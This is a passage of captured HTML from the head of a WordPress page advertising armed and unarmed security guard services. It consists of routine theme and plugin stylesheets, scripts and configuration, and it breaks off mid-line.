

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://falconssecurityguards.com/armed-unarmed-security-guards/
body_size: 12903
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#c22331"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Armed/Unarmed Security Guards &#8211; Falcons Security Guard Services</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Falcons Security Guard Services &raquo; Feed" href="https://falconssecurityguards.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Falcons Security Guard Services &raquo; Comments Feed" href="https://falconssecurityguards.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/falconssecurityguards.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mec-select2-style-css' href='https://falconssecurityguards.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://falconssecurityguards.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://falconssecurityguards.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://falconssecurityguards.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://falconssecurityguards.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://falconssecurityguards.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://falconssecurityguards.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://falconssecurityguards.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=6.5.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://falconssecurityguards.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #c22331;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://falconssecurityguards.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://falconssecurityguards.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://falconssecurityguards.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://falconssecurityguards.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,600,700%7CPoppins:400,400italic,600,700%7CRoboto+Condensed:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://falconssecurityguards.com/wp-content/themes/dt-the7/css/main.min.css?ver=10.3.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#c22331);
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://falconssecurityguards.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://falconssecurityguards.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://falconssecurityguards.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://falconssecurityguards.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://falconssecurityguards.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://falconssecurityguards.com/wp-content/uploads/the7-css/css-vars.css?ver=a6497d49a855' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://falconssecurityguards.com/wp-content/uploads/the7-css/custom.css?ver=a6497d49a855' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://falconssecurityguards.com/wp-content/uploads/the7-css/media.css?ver=a6497d49a855' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://falconssecurityguards.com/wp-content/uploads/the7-css/mega-menu.css?ver=a6497d49a855' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://falconssecurityguards.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a6497d49a855' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://falconssecurityguards.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a6497d49a855' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://falconssecurityguards.com/wp-content/themes/dt-the7/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://falconssecurityguards.com/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://falconssecurityguards.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.11' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-headings-style-css' href='https://falconssecurityguards.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/headings.min.css?ver=3.19.11' type='text/css' media='all' />
<script type="text/javascript" src="https://falconssecurityguards.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.6" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/falconssecurityguards.com\/wp-admin\/admin-ajax.php","fes_nonce":"7239dc6e8f","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.6" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.6" id="mec-events-script-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/falconssecurityguards.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"3943","ajaxurl":"https:\/\/falconssecurityguards.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/falconssecurityguards.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"54ff80baa3","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#c22331"},"desktopHeader":{"height":100},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":140,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/falconssecurityguards.com\/wp-content\/uploads\/2022\/01\/logo-falcon-security.png\" srcset=\"https:\/\/falconssecurityguards.com\/wp-content\/uploads\/2022\/01\/logo-falcon-security.png 337w, https:\/\/falconssecurityguards.com\/wp-content\/uploads\/2022\/01\/logo-falcon-security.png 337w\" width=\"337\" height=\"117\"   sizes=\"337px\" alt=\"Falcons Security Guard Services\" \/>","url":"https:\/\/falconssecurityguards.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":70,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/falconssecurityguards.com\/wp-content\/uploads\/2022\/01\/logo-falcon-security.png\" srcset=\"https:\/\/falconssecurityguards.com\/wp-content\/uploads\/2022\/01\/logo-falcon-security.png 337w, https:\/\/falconssecurityguards.com\/wp-content\/uploads\/2022\/01\/logo-falcon-security.png 337w\" width=\"337\" height=\"117\"   sizes=\"337px\" alt=\"Falcons Security Guard Services\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/falconssecurityguards.com\/wp-content\/uploads\/2022\/01\/logo-falcon-security.png\" 